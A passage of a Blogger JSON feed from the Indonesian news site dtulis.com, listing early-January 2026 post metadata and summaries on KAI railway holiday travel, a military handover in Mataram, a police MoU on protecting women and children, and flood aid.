erhubungan%20Kunjungi%20Stasiun%20Yogyakarta,%20Pastikan%20Pelayanan%20KAI%20Daop%206%20Berjalan%20Optimal.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-4182589139241065398"},"published":{"$t":"2026-01-06T13:24:00.000+08:00"},"updated":{"$t":"2026-01-06T13:24:09.801+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EKONOMI"}],"title":{"type":"text","$t":"KAI Daop 2 Bandung Catat Pergerakan Penumpang Tinggi Selama 2 Minggu Angkutan Nataru 2025\/2026, Okupansi Sudah Mencapai 113,3%"},"summary":{"type":"text","$t":"\u0026nbsp;Bandung, Jawa Barat – PT Kereta Api Indonesia (Persero) Daerah Operasi 2 Bandung mencatat tingginya mobilitas pelanggan kereta api jarak jauh pada Rabu, 31 Desember 2025. Hingga siang hari, jumlah penumpang KA jarak jauh yang berangkat dari seluruh stasiun di wilayah Daop 2 Bandung tercatat sebanyak 17.904 pelanggan.Dari jumlah tersebut, keberangkatan tertinggi tercatat dari Stasiun Bandung"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/4182589139241065398\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kai-daop-2-bandung-catat-pergerakan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4182589139241065398"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4182589139241065398"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kai-daop-2-bandung-catat-pergerakan.html","title":"KAI Daop 2 Bandung Catat Pergerakan Penumpang Tinggi Selama 2 Minggu Angkutan Nataru 2025\/2026, Okupansi Sudah Mencapai 113,3%"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlRU4jKXJ1xPOivVxKZGu8hZqFw0qtVjoP-BrNqUhMbNdWXPv_3q5eI7HuQmkb-J_2Mh4Lxl165HhVtcN1tqFhacYe1NPPT9KGkzsV6Urp4v51UymOiFHFz_OOFv-v-apcbYYlqR9FzGt7upAIzBJ2tihwakS_UPNH_V8djqrP2t4wlRsqlpzqmwONMw\/s72-w474-h356-c\/KAI%20Daop%202%20Bandung%20Catat%20Pergerakan%20Penumpang%20Tinggi%20Selama%202%20Minggu%20Angkutan%20Nataru%202025%202026,%20Okupansi%20Sudah%20Mencapai%20113,3%20Persen.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7341231750358220058"},"published":{"$t":"2026-01-06T13:09:00.000+08:00"},"updated":{"$t":"2026-01-06T13:09:32.715+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EKONOMI"}],"title":{"type":"text","$t":"Puluhan Penumpang Tertinggal Selama Nataru, KAI Divre IV Tanjungkarang Imbau Datang Lebih Awal"},"summary":{"type":"text","$t":"\u0026nbsp;Selama pelaksanaan Angkutan Natal dan Tahun Baru (Nataru) periode 18 hingga 30 Desember 2025, PT Kereta Api Indonesia (Persero) Divre IV Tanjungkarang mencatat masih adanya pelanggan yang tertinggal kereta api akibat keterlambatan tiba di stasiun. Hal tersebut terjadi karena perjalanan kereta api tetap dijalankan sesuai dengan jadwal keberangkatan yang telah ditetapkan.Kepala PT KAI ("},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7341231750358220058\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/puluhan-penumpang-tertinggal-selama.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7341231750358220058"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7341231750358220058"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/puluhan-penumpang-tertinggal-selama.html","title":"Puluhan Penumpang Tertinggal Selama Nataru, KAI Divre IV Tanjungkarang Imbau Datang Lebih Awal"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0Q8EBsR0ogZtjlLXTDHYgkgPhYqlxSxVrCFtQjbgQQ9BfpLyD2HDXAwDoAqKmOUiZSSax9hMhnPb8G2ToFyi5DglA2QTHImb8o6ZGnSqSx6QzgqhACAyQYGnuehvn62ssIS9OO6dRrBkK759niwiZsS53AtjzD-yPM_hdvvMcF2ELXcpuDz5lwfadFnKd\/s72-w514-h397-c\/Puluhan%20Penumpang%20Tertinggal%20Selama%20Nataru,%20KAI%20Divre%20IV%20Tanjungkarang%20Imbau%20Datang%20Lebih%20Awal.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1687048580400683593"},"published":{"$t":"2026-01-05T19:07:00.007+08:00"},"updated":{"$t":"2026-01-05T19:07:58.605+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"Danyonif 742\/SWY Resmi Berganti, Danrem 162\/WB Pimpin Sertijab dan Tradisi Laporan Korps"},"summary":{"type":"text","$t":"Mataram, DTulis.com – Komandan Korem 162\/Wira Bhakti, Brigjen TNI Moch. Sjasul Arief, memimpin langsung Upacara Serah Terima Jabatan (Sertijab) dan Tradisi Laporan Korps Komandan Batalyon Infanteri 742\/Satya Wira Yudha yang digelar di Lapangan Trisula Yonif 742\/SWY, Senin (5\/1\/2026). Kegiatan ini merupakan bagian dari mekanisme pembinaan organisasi TNI Angkatan Darat dalam rangka menjaga "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1687048580400683593\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/danyonif-742swy-resmi-berganti-danrem.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1687048580400683593"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1687048580400683593"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/danyonif-742swy-resmi-berganti-danrem.html","title":"Danyonif 742\/SWY Resmi Berganti, Danrem 162\/WB Pimpin Sertijab dan Tradisi Laporan Korps"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6lM2oEGMmfLgQDJ39je00wLrsBgAdvAmfTWmKLdhl2Dwk8POL2fCofaryGoSboicOD9ouTTyu6yO1zTkpMf2skAsZ63b8-xl-mXz8AQ5l9sB_Pyes8Lvldt6PTjdtGK615pbYLl1R-HLZE1CBLoFI5h-YEtOA0KkO5Iuv0vxIKMSegqjqVtivN68hoOU\/s72-w640-h428-c\/IMG-20260105-WA0043.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-52895202808527416"},"published":{"$t":"2026-01-05T19:05:00.002+08:00"},"updated":{"$t":"2026-01-05T19:05:13.162+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Perkuat Perlindungan Perempuan dan Anak, Polresta Mataram Teken MoU dengan Dinas PPA Kota Mataram"},"summary":{"type":"text","$t":"Mataram, DTulis.com – Dalam upaya meningkatkan kualitas pelayanan publik, khususnya penanganan kasus kekerasan dalam rumah tangga (KDRT) serta perkara yang melibatkan perempuan dan anak di bawah umur, Polresta Mataram menjalin kerja sama strategis dengan Dinas Pemberdayaan Perempuan dan Anak Kota Mataram.Kerja sama tersebut diwujudkan melalui penandatanganan nota kesepakatan (MoU) yang "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/52895202808527416\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/perkuat-perlindungan-perempuan-dan-anak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/52895202808527416"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/52895202808527416"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/perkuat-perlindungan-perempuan-dan-anak.html","title":"Perkuat Perlindungan Perempuan dan Anak, Polresta Mataram Teken MoU dengan Dinas PPA Kota Mataram"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGJrBpEj0dC2kRWqap9NJtJAO_xN8nwGS3ebsJRX04X4UjyKGp37jO_jmKZKKUUQAPMI7gQMepao3GeDWHfZKWx-TSbchkbYFjkBUSxZwiPdKu5wIDP2EqC0ZMPDcMQQt6ykAeqgogd-lxYS236VZYXA4OMmKNL0hlL0mq8CxjcDqZeYjeXS6y0NTEf9k\/s72-w640-h426-c\/IMG-20260105-WA0042.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-9075844059299015655"},"published":{"$t":"2026-01-05T19:01:00.005+08:00"},"updated":{"$t":"2026-01-05T19:01:39.515+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Agama dan Budaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Usung Gerbang Sangkareang, Wali Kota Siap Harumkan NTB di Anugerah Kebudayaan PWI 2026"},"summary":{"type":"text","$t":"Mataram, DTulis.com - Wali Kota Mataram H Mohan Roliskana, terus mematangkan persiapan untuk mengikuti babak presentasi atau tahap akhir penilaian Anugerah Kebudayaan Persatuan Wartawan Indonesia (PWI) Pusat Tahun 2026.\u0026nbsp;Salah satu persiapan yang dilakukan orang nomor satu di ibukota Provinsi NTB ini, yakni mengundang jajaran pengurus PWI NTB terkait bersama jajaran Diskominfo Kota Mataram "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/9075844059299015655\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/usung-gerbang-sangkareang-wali-kota.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/9075844059299015655"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/9075844059299015655"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/usung-gerbang-sangkareang-wali-kota.html","title":"Usung Gerbang Sangkareang, Wali Kota Siap Harumkan NTB di Anugerah Kebudayaan PWI 2026"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnbQABmSUH7G3mOw5Cw4b33SEvTToh2CGYA3L0MXTWh4r0XMAw91DWWxHd16NpEoUaTL_etLqChHd0Bf8rQL0VumgTKfbksGqW26JYywtqrqBYW_akNDfsEMKhPJhAPW_5zju-JHIJV9CHwP5xHojXj3KnzdgZlxEt1f_YyLmCdD7ktuzY1HDJC48ieXQ\/s72-w640-h426-c\/IMG-20260105-WA0033.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-3547558833172798878"},"published":{"$t":"2026-01-05T17:23:00.004+08:00"},"updated":{"$t":"2026-01-05T17:23:51.505+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana dan sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Nahdlatul Wathan Bangun Sumur Bor untuk Masyarakat di Aceh Timur dan Tamiang Pascabencana"},"summary":{"type":"text","$t":"Medan, DTulis.com - Pengurus Besar Nahdlatul Wathan (PBNW) bersama Lembaga Amil Zakat, Infak, dan Sedekah Nahdlatul Wathan (LAZAH NW) kembali menegaskan perannya sebagai garda terdepan gerakan sosial-keagamaan dengan menyalurkan bantuan kemanusiaan bagi korban bencana alam di Aceh Timur dan Aceh Tamiang, Minggu 4 Januari 2026.Aksi kemanusiaan ini menjadi simbol solidaritas lintas daerah dari NTB "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/3547558833172798878\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/nahdlatul-wathan-bangun-sumur-bor-untuk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3547558833172798878"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3547558833172798878"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/nahdlatul-wathan-bangun-sumur-bor-untuk.html","title":"Nahdlatul Wathan Bangun Sumur Bor untuk Masyarakat di Aceh Timur dan Tamiang Pascabencana"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgivSfQS8WS_SUJ6u6gM_Un8DJMvWN6OvOUW7YsVDXPX-jbjJHlOMNA-KIPb2Wwp0j_azqMn2V5WoScy-pwRB3x66s7EfaFM8Rurx3RJt8n4AA_Yal5gEeowwPij0Uwr02y9LY_3hOHn06DjTC4SXDAkgeV5eqjLYb7cwX2uR3z_bVhVonXLJDI4krVP9M\/s72-w640-h428-c\/IMG-20260105-WA0029.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-9107859399005902702"},"published":{"$t":"2026-01-05T15:44:00.000+08:00"},"updated":{"$t":"2026-01-05T15:44:33.399+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"KAI Logistik Sukses Dukung Perawatan Jalur KA Melalui Pengiriman Multi Tie Tamper ke Kuala Tanjung"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;KAI Logistik kembali menunjukkan kapabilitasnya dalam menangani pengiriman logistik berdimensi dan berbobot khusus melalui keberhasilan pengiriman 1 (satu) unit Multi Tie Tamper (MTT) milik PT Kereta Api Indonesia (Persero) dari Balai Yasa Mekanik Cirebon Prujakan menuju Pelabuhan Kuala Tanjung, Sumatera Utara. Pengiriman ini dilakukan melalui layanan KALOG Pro, khususnya pada segmen "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/9107859399005902702\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kai-logistik-sukses-dukung-perawatan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/9107859399005902702"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/9107859399005902702"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kai-logistik-sukses-dukung-perawatan.html","title":"KAI Logistik Sukses Dukung Perawatan Jalur KA Melalui Pengiriman Multi Tie Tamper ke Kuala Tanjung"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0Tng45PEg70zypoQunJKsVxCG8zEEaC9ShrMLPLuqtL_tpKr5MVxUaLQip3-aLv8hsVQx7u_LNbXuCk-UEDjjHt9DXzGjuu46xim7FqZVHL7Vc2y8FSXdHqqy5GLX5etBvvDDeJm-Yy2KV7CPKuAQUytd3NWz1vnshMp6evapuYJj4_qRORIRpierHjs\/s72-w640-h426-c\/KAI%20Logistik%20Sukses%20Dukung%20Perawatan%20Jalur%20KA%20Melalui%20Pengiriman%20Multi%20Tie%20Tamper%20ke%20Kuala%20Tanjung.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7190028955833375614"},"published":{"$t":"2026-01-05T14:03:00.000+08:00"},"updated":{"$t":"2026-01-05T14:03:11.682+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"21 Juta Ton Barang Terkelola hingga November 2025, KAI Logistik Perkuat Distribusi Logistik Nasional"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;Hingga November 2025, PT Kereta Api Logistik (KAI Logistik) mencatatkan capaian pengelolaan lebih dari 21 juta ton barang. Capaian tersebut mencerminkan peran KAI Logistik dalam menjaga kelancaran distribusi dan logistik nasional, khususnya dalam pengelolaan komoditas strategis yang menopang aktivitas industri serta kebutuhan masyarakat di berbagai wilayah Indonesia.Direktur Utama KAI"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7190028955833375614\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/21-juta-ton-barang-terkelola-hingga.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7190028955833375614"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7190028955833375614"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/21-juta-ton-barang-terkelola-hingga.html","title":"21 Juta Ton Barang Terkelola hingga November 2025, KAI Logistik Perkuat Distribusi Logistik Nasional"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ0dlf8sF20gVF7REgdyqHBEtenLwLGhVSCHpsXl08sAP68lyLqLeecPojpAXSnW7o-BVfkXKdh0LmgDNGdGXGA8s8u7eREaBPhvcGcrsVfAb2VSkfPg6jB77ynH7-LEw0DsUAdHp-87YOrXCB0w_OHE6_-mlNW7JGOKHwHKG-K-Fio_yKRNXJ9848qmU\/s72-w640-h428-c\/21%20Juta%20Ton%20Barang%20Terkelola%20hingga%20November%202025,%20KAI%20Logistik%20Perkuat%20Distribusi%20Logistik%20Nasional.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-3557422716431491608"},"published":{"$t":"2026-01-05T13:28:00.006+08:00"},"updated":{"$t":"2026-01-05T13:28:51.624+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Dirpolairud Polda NTB Tekankan Profesionalisme dan Keselamatan Pelayaran saat Apel Perdana Tahun 2026"},"summary":{"type":"text","$t":"Mataram, DTulis.com – Mengawali pelaksanaan tugas di awal tahun 2026, Direktorat Kepolisian Perairan dan Udara (Ditpolairud) Polda Nusa Tenggara Barat melaksanakan apel pagi perdana yang dipimpin langsung oleh Dirpolairud Polda NTB, Kombes Pol Boyke F.S. Samola, S.I.K., M.H., bertempat di halaman Mapolda NTB, (5\/1\/2026).Dalam arahannya, Dirpolairud Polda NTB menyampaikan kepada seluruh personel "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/3557422716431491608\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/dirpolairud-polda-ntb-tekankan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3557422716431491608"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3557422716431491608"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/dirpolairud-polda-ntb-tekankan.html","title":"Dirpolairud Polda NTB Tekankan Profesionalisme dan Keselamatan Pelayaran saat Apel Perdana Tahun 2026"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm2rvhziX7AzNZ0AUYgy217n3nbBQExbQgXAIQMWDoRkL0dnUbyLqcvAsYZSDyg89lgUoSkceE2LeXOdeKa4vIiQV_nxfoWtC7ZeGICfASNPv2rHvGtxB5xFKD2gLornDOmGVFnl1xpWQtPi1HI523J3ZYQI9-SdSxfprQjxPPhhHe3wuUiuPCJowe44c\/s72-w640-h360-c\/IMG-20260105-WA0019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5315975613704687602"},"published":{"$t":"2026-01-05T13:00:00.003+08:00"},"updated":{"$t":"2026-01-05T13:00:57.764+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana dan sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Mensos Gus Ipul Sapa dan Salurkan Bantuan untuk Korban Banjir di Kabupaten Banjar"},"summary":{"type":"text","$t":"Banjar, DTulis.com - Menteri Sosial Saifullah Yusuf (Gus Ipul) turun langsung ke lokasi bencana banjir di Desa Keramat, Kecamatan Sungai Tabuk, Kabupaten Banjar, Provinsi Kalimantan Selatan, Ahad (4\/1\/2026).\u0026nbsp;Gus Ipul ikut menembus genangan banjir dengan menggunakan perahu karet untuk memantau pemberian paket bantuan sembako dan memastikan kondisi warga yang masih bertahan di lokasi terdampak"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5315975613704687602\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/mensos-gus-ipul-sapa-dan-salurkan.html#comment-form","title":"0 